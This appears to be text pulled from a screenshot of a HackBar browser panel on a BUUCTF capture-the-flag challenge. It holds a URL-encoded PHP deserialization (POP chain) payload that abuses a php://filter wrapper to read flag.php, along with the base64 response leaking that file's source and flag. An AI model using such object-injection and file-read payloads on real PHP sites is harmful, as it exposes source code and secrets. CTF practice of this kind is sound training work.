 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://2ec9aa99-5163-450f-bcb8-b53e398988b4.node3.buuoj.cn/
?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22
%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezZiNmYwMGJjLWI4MzctNDllNS04YjY5LWY2OTE3YjQ3Yjg1MX0iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+